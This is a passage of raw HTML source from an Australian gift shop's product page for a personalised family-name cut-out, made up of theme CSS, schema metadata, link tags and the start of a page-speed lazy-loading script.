Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fab{font-family:"Font Awesome 6 Brands"}.fa-angle-right:before{content:""}.fa-envelope:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}.fab{font-weight:400}.fa-instagram:before{content:""}.fa-facebook:before{content:""}.fa-whatsapp:before{content:""}.fa-pinterest:before{content:""}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#menu-item-3233 a{border:none !important}.top-bar{border-bottom:none;padding:.1em 0}div.container{width:100%}.msoskncir{float:left}.msoskncir label{float:left}.msoskncir input{width:calc(100% - 70px)}.single_variation_wrap .variations_button .single_add_to_cart_button{margin:0px !important;float:right;min-width:calc(50% - 70px);padding:13px 0px !important}.variations_button{float:left;width:100%}#variation_pa_color .label label{float:left;font-size:14px}.single_variation_wrap{text-align:center}#variation_pa_sign-size .label{float:left;text-align:left;width:100%}.newsletter-form .input-group input{height:35px !important}.action-buttons .yith-wcwl-add-to-wishlist{padding:0px !important;padding-top:10px}.add_to_wishlist.single_add_to_wishlist{position:relative;top:5px}.zaddon_data{display:none !important}body{background-color:#f5f5f5}.widget_product_categories .category-single{padding:0 !important;background-color:white}.single-product-wrapper .summary.entry-summary{background-color:white}.woocommerce-loop-product__title{font-weight:500;overflow:hidden;font-size:1.3em;line-height:1.167em;height:2.334em;color:#000}.sidebar>.widget{background-color:white}.product_list_widget img{border-radius:10px}.widget img{border-radius:10px}.btn,.button,button{background-color:black;color:white}.entry-content{background:white;padding:20px;border-radius:10px}.handheld-header-v2 .off-canvas-navigation-wrapper{max-width:51px;flex:0 0 75px}.entry-content{background:white;padding:25px;border-radius:10px}aside#block-8{background-color:white}@media only screen and (max-width:600px){.handheld-header-v2 .header-logo img{max-width:100px;height:50%;width:50%}.woocommerce-loop-product__title{font-size:1em}.handheld-footer .footer-social-icons .social-icons-color li a{padding:10px 15px}}.handheld-footer .handheld-footer-bar{background-color:#000}@media (max-width:767px){#content{margin-bottom:.1em}}.site-content{margin-bottom:2em}h2#h-facebook-reviews{background:#f5f5f5;padding:10px;font-size:30px;font-family:-webkit-body}template+script+div{height:0;overflow:hidden;visibility:hidden;display:none;position:absolute;left:-999px}.star-rating span:before{display:none}.ec-compare:before{display:none}.add-to-compare-link{display:none !important}.ec{display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:inherit;text-rendering:auto;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#d9b120}.header-v3{padding-top:0;padding-bottom:0;background:#000}.header-icon>a{color:#fff;line-height:2.53em;font-size:1.142em;font-weight:700}.top-bar .nav-inline .menu-item>a{display:inline-block;color:#334141}.nav>li>a{position:relative;display:block;padding:10px 15px}.top-bar .nav-inline .menu-item>a i{margin-right:6px;font-size:3rem}.masthead .navbar-search .input-search-field{display:flex}.navbar-search>.input-group .input-search-field{flex-grow:1;flex-basis:0;margin-right:-1px}.navbar-search>.input-group .input-search-field .product-search-field.form-control{border-top-left-radius:2.467em;border-bottom-left-radius:2.467em}.header-v3 .navbar-search .input-group .form-control,.header-v3 .navbar-search .input-group .input-group-addon,.header-v3 .navbar-search .input-group .btn{border-color:#000}.single-product .woocommerce-product-gallery img{height:337px;object-fit:contain;background-color:#d3d3d3;background:transparent !important}.single-product .woocommerce-product-gallery img{height:337px;object-fit:contain;background-color:#d3d3d3}.footer-social-icons .social-icons a{font-size:1.571em}.header-v3 .masthead{padding:2em 0 0em 0}.masthead .input-group{max-width:500px}.masthead{padding-bottom:0px}#variation_pa_color .label{float:left;width:100%}#variation_pa_color .label label{font-size:16px;color:#333}#variation_pa_color{float:left;width:100%;text-align:center}#yith-woocompare-preview-bar{position:fixed;bottom:0;width:100vw;display:none;background:rgba(0,0,0,.8);box-sizing:border-box;padding:20px;color:#fff;z-index:99}#yith-woocompare-preview-bar .container{display:flex;gap:30px;justify-content:center;align-items:center;margin:auto;padding:0}@media (max-width:1200px){#yith-woocompare-preview-bar header{display:none}}@media (max-width:991px){#yith-woocompare-preview-bar .container{max-width:100%}}@media (max-width:768px){#yith-woocompare-preview-bar .container{gap:15px}}#wc-square-digital-wallet{clear:both;display:none;margin:0 auto;max-width:510px;padding-top:1.5em;width:100%}.wc-square-wallet-buttons{display:none;height:40px;margin:0 0 1em}.wc-square-wallet-button-black{background-color:#000}@supports (-webkit-appearance:-apple-pay-button){.apple-pay-button{-webkit-appearance:-apple-pay-button}.apple-pay-button>*{display:none}}@supports not (-webkit-appearance:-apple-pay-button){.apple-pay-button{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:5px;box-sizing:border-box;max-height:64px;min-height:32px;min-width:200px;padding:0}.apple-pay-button.wc-square-wallet-button-with-text{--apple-pay-scale:1;background:none;font-size:12px;justify-content:center}.apple-pay-button.wc-square-wallet-button-with-text .text{align-self:center;font-family:-apple-system;font-size:calc(1em * var(--apple-pay-scale));font-weight:300;margin-right:calc(2px * var(--apple-pay-scale))}.apple-pay-button.wc-square-wallet-button-with-text .logo{background-position:0 50%;background-repeat:no-repeat;background-size:100% 60%;border:none;height:100%;margin-left:calc(2px * var(--apple-pay-scale));width:calc(35px * var(--scale))}.apple-pay-button.wc-square-wallet-button-black{background-color:#000;color:#fff}.apple-pay-button.wc-square-wallet-button-black .logo{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}}.dropdown-menu-mini-cart,.electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu{border-top-color:#000}.header-v3 .navbar-search .input-group .btn,.single_add_to_cart_button,.handheld-header-v2,.header-icon-counter,.electro-navbar-primary{background-color:#000}.header-v3 .navbar-search .input-group .form-control,.header-v3 .navbar-search .input-group .input-group-addon,.header-v3 .navbar-search .input-group .btn{border-color:#000}.electro-navbar-primary .nav>.menu-item+.menu-item>a{border-left-color:#000}.header-v3 .navbar-search .input-group .btn,.electro-navbar-primary .nav>.menu-item>a,.header-icon .header-icon-counter,.handheld-header-v2 .handheld-header-links .columns-3 a,.handheld-header-v2 .off-canvas-navigation-wrapper .navbar-toggler,.handheld-header-v2 .off-canvas-navigation-wrapper button{color:#fff}.label{color:#363636;line-height:1}.variations_form .variations .value select{-moz-appearance:none;-webkit-appearance:none;background-image:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/plugins/color-and-image-swatches-for-variable-product-attributes/assets/images/drop-down.png");background-color:transparent;background-position:96% center;background-repeat:no-repeat;border:2px solid #ccc;border-radius:5px;font-size:14px;height:auto;margin-bottom:5px;padding:8px 25px 8px 10px;width:auto}.variations .variation{margin-bottom:15px}.phoen_tooltip p{position:relative;margin-bottom:0}span.phoen_swatches span.phoen_tooltip{display:inherit}.phoen_tooltip{border-radius:0px;font-size:13px;height:auto;line-height:1.3;left:50%;margin-bottom:10px;opacity:0;position:absolute;visibility:hidden;width:auto;text-align:center;z-index:99;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);margin-top:0px}.phoen_tooltip p{display:inline-block;width:84px;padding:7px 10px;text-transform:capitalize;text-align:center;color:#fff;background:#222}.phoen_tooltip p::after{border-color:transparent transparent #222 transparent;border-style:solid;border-width:6px;content:"";left:50%;position:absolute;top:inherit;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);bottom:100%}.variations .value{display:inline-block;margin-left:12px}.variations .label{display:inline-block;width:74px;font-size:14px;padding-left:0px;position:relative;top:0px}.variations .variation a.reset_variations{display:block !important;margin-top:11px;margin-bottom:18px}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-facebook:before{content:""}.fa-pinterest:before{content:""}.fa-envelope:before{content:""}.fa-angle-right:before{content:""}.fa-instagram:before{content:""}.fa-whatsapp:before{content:""}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32,7,7,.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button{display:flex;flex-direction:column;align-items:center}.yith-wcwl-add-to-wishlist svg.yith-wcwl-icon-svg{height:auto;width:25px;color:var(--add-to-wishlist-icon-color,#000)}.yith-wcwl-add-to-wishlist a.add_to_wishlist>.yith-wcwl-icon-svg{vertical-align:bottom}.yith-wcwl-add-to-wishlist{margin-top:10px}.yith-wcwl-add-button a.add_to_wishlist{margin:0;box-shadow:none;text-shadow:none}.yith-wcwl-add-button .add_to_wishlist svg.yith-wcwl-icon-svg{margin-right:5px}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:root{--color-add-to-wishlist-background:#333;--color-add-to-wishlist-text:#fff;--color-add-to-wishlist-border:#333;--color-add-to-wishlist-background-hover:#333;--color-add-to-wishlist-text-hover:#fff;--color-add-to-wishlist-border-hover:#333;--rounded-corners-radius:7px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#fff;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4f4f4f;--color-add-to-cart-text-hover:#fff;--color-add-to-cart-border-hover:#4f4f4f;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#fff;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4f4f4f;--color-button-style-1-text-hover:#fff;--color-button-style-1-border-hover:#4f4f4f;--color-button-style-2-background:#333;--color-button-style-2-text:#fff;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4f4f4f;--color-button-style-2-text-hover:#fff;--color-button-style-2-border-hover:#4f4f4f;--color-wishlist-table-background:#fff;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#fff;--color-headers-background:#f4f4f4;--color-share-button-color:#fff;--color-share-button-color-hover:#fff;--color-fb-button-background:#39599e;--color-fb-button-background-hover:#595a5a;--color-tw-button-background:#45afe2;--color-tw-button-background-hover:#595a5a;--color-pr-button-background:#ab2e31;--color-pr-button-background-hover:#595a5a;--color-em-button-background:#fbb102;--color-em-button-background-hover:#595a5a;--color-wa-button-background:#00a901;--color-wa-button-background-hover:#595a5a;--feedback-duration:3s}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>   <link rel="profile" href="http://gmpg.org/xfn/11" /> <link rel="pingback" href="https://creativegiftideas.com.au/xmlrpc.php" /> <template data-nitro-marker-id="af638ea29481e9430165cb8a8f8db146-1"></template> <template data-nitro-marker-id="729448e0a70f06a9f0dea17f22c224b4-1"></template>     <link rel="canonical" href="https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/" />              <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/","url":"https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/","name":"Personalised Family Name cut-out in Alphabet - Creative Gift Ideas","isPartOf":{"@id":"https://creativegiftideas.com.au/#website"},"primaryImageOfPage":{"@id":"https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/#primaryimage"},"image":{"@id":"https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/#primaryimage"},"thumbnailUrl":"https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004.jpg","datePublished":"2020-06-27T12:06:33+00:00","dateModified":"2021-06-12T05:45:02+00:00","breadcrumb":{"@id":"https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/#primaryimage","url":"https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004.jpg","contentUrl":"https://creativegiftideas.com.au/wp-content/uploads/2020/06/32434004.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://creativegiftideas.com.au/product/personalised-family-name-cutout-in-alphabet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativegiftideas.com.au/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://creativegiftideas.com.au/shop/"},{"@type":"ListItem","position":3,"name":"Personalised Family Name cut-out in Alphabet"}]},{"@type":"WebSite","@id":"https://creativegiftideas.com.au/#website","url":"https://creativegiftideas.com.au/","name":"Creative Gift Ideas","description":"Shop Personalised Gifts, Cake Toppers, Decor, Engraving Service and  more","publisher":{"@id":"https://creativegiftideas.com.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativegiftideas.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://creativegiftideas.com.au/#organization","name":"CGI Pty Ltd","url":"https://creativegiftideas.com.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativegiftideas.com.au/#/schema/logo/image/","url":"https://creativegiftideas.com.au/wp-content/uploads/2020/02/cgiupdate.png","contentUrl":"https://creativegiftideas.com.au/wp-content/uploads/2020/02/cgiupdate.png","width":166,"height":114,"caption":"CGI Pty Ltd"},"image":{"@id":"https://creativegiftideas.com.au/#/schema/logo/image/"},"sameAs":["https://facebook.com/creativegiftideas.au/","https://instagram.com/creativegiftideas.au/","https://www.pinterest.com.au/creativegiftideas/","https://www.youtube.com/channel/UCK6jWBtSZnolTL7JD6o0vSw"]}]}</script>  <link rel='dns-prefetch' href='//web.squarecdn.com' /> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="Creative Gift Ideas &raquo; Feed" href="https://creativegiftideas.com.au/feed/" /> <link rel="alternate" type="application/rss+xml" title="Creative Gift Ideas &raquo; Comments Feed" href="https://creativegiftideas.com.au/comments/feed/" /> <template data-nitro-marker-id="d65e3dcb3a2cc978f62a3bed882c1040-1"></template>                             <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="wc_ss_btns-js"></template> <template data-nitro-marker-id="jquery-blockui-js"></template> <template data-nitro-marker-id="wc-add-to-cart-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-js"></template> <template data-nitro-marker-id="zoom-js"></template> <template data-nitro-marker-id="flexslider-js"></template> <template data-nitro-marker-id="photoswipe-js"></template> <template data-nitro-marker-id="photoswipe-ui-default-js"></template> <template data-nitro-marker-id="wc-single-product-js-extra"></template> <template data-nitro-marker-id="wc-single-product-js"></template> <template data-nitro-marker-id="js-cookie-js"></template> <template data-nitro-marker-id="woocommerce-js-extra"></template> <template data-nitro-marker-id="woocommerce-js"></template> <template data-nitro-marker-id="za_product.js-js-extra"></template> <template data-nitro-marker-id="za_product.js-js"></template> <template data-nitro-marker-id="wc-cart-fragments-js-extra"></template> <template data-nitro-marker-id="wc-cart-fragments-js"></template> <template data-nitro-marker-id="wc-square-payment-form-js"></template> <link rel="https://api.w.org/" href="https://creativegiftideas.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativegiftideas.com.au/wp-json/wp/v2/product/25013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativegiftideas.com.au/xmlrpc.php?rsd" />   <link rel='shortlink' href='https://creativegiftideas.com.au/?p=25013' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativegiftideas.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativegiftideas.com.au%2Fproduct%2Fpersonalised-family-name-cutout-in-alphabet%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativegiftideas.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativegiftideas.com.au%2Fproduct%2Fpersonalised-family-name-cutout-in-alphabet%2F&#038;format=xml" />  <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <link rel="icon" sizes="32x32" href="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/cropped-logo-32x32.png" /> <link rel="icon" sizes="192x192" href="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/cropped-logo-192x192.png" /> <link rel="apple-touch-icon" href="https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/uploads/2019/12/cropped-logo-180x180.png" />  <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.woocommerce-product-gallery{opacity:1 !important}.woocommerce-product-gallery > figure > div:nth-child(n+2),.woocommerce-product-gallery__wrapper > div:nth-child(n+2){display:none}.woocommerce-product-gallery > div:not([style*="height"]) > figure{width:100% !important}</style><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function 